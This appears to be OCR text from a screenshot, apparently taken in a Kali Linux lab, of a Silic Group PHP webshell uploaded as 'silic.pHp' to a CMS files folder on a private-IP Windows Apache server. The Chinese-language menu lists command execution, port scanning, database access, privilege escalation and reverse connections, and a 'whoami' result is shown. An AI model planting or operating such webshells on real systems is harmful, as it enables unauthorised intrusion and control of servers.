 192.168.235.249:8000/cms//files/silic.pHp?
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.235.249 - WINNT - Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
命令参数 whoami --命令集合-- 执行
legacy\adrian
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V5.1